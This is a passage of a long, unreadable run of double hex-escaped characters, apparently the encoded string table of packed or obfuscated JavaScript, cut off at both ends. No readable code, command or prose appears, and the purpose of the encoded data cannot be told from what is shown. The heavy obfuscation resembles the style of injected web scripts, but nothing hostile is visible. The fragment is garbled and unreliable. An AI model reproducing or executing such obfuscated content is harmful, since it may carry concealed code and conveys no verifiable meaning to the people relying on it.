x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x